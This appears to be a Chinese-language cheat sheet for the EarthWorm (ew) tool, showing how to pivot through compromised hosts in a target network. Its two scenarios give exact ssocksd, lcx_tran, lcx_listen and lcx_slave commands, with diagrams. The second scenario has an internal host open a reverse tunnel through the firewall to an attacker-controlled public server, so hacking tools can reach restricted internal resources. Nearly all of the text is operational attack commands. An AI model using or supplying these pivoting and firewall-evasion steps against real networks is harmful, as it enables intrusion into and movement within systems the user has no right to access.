 1. 获得目标网络内两台主机 A、B 的权限，情况描述如下：
A 主机： 存在公网 IP，且自由监听任意端口，无法访问特定资源
B 主机： 目标网络内部主机，可访问特定资源，但无法访问公网
A 主机可直连 B 主机
可控边界主机A 可访问指定资源的主机B
+---------+ +-----------------------+ +-----------------+
|HackTools| ->> | 1080 --> 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |
+---------+ +-----------------------+ +-----------------+
a) ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
b) ./ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 9999
// 将 1080 端口收到的 socks 代理请求转交给 2.2.2.3 的主机。
c) HackTools 可通过访问 2.2.2.2:1080 来使用 2.2.2.3 主机提供的 socks5 代理。
2. 获得目标网络内两台主机 A、B 的权限，情况描述如下：
A 主机： 目标网络的边界主机，无公网 IP，无法访问特定资源。
B 主机： 目标网络内部主机，可访问特定资源，却无法回连公网。
A 主机可直连 B 主机
一台可控公网IP主机 可控内网主机A 可访问指定资源的主机B
+---------+ +--------------------------+ | +-----------------+ +-----------------+
|HackTools| ->> | 1080 -> 1.1.1.1 -> 8888 | 防火墙 | <-- 2.2.2.2 --> | ->> | 9999 -> 2.2.2.3 |
+---------+ +--------------------------+ | +-----------------+ +-----------------+
a) ./ew -s lcx_listen -l 1080 -e 8888
// 在 1.1.1.1 公网主机添加转接隧道，将 1080 收到的代理请求
// 转交给反连 8888 端口的主机
b) ./ew -s ssocksd -l 9999
// 在 2.2.2.3 主机上利用 ssocksd 方式启动 9999 端口的 socks 代理
c) ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999
// 在 2.2.2.2 上，通过工具的 lcx_slave 方式，打通1.1.1.1:8888 和 2.2.2.3:9999 之间的通讯隧道
d) HackTools 可通过访问 1.1.1.1:1080 来使用 2.2.2.3 主机提供的 socks5 代理